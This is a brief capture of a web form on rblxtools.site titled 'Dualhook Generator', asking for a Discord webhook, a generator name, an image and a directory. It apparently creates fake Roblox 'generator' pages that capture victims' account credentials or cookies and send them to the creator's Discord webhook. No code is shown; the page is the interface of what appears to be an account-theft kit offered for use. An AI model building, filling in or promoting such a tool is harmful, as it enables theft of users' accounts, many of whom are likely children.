 rblxtools.site/create/
VPN
Dualhook Generator
Your Discord Webhook
Your Generator Name
Your Generator Image
Your Generator Directory
GENERATE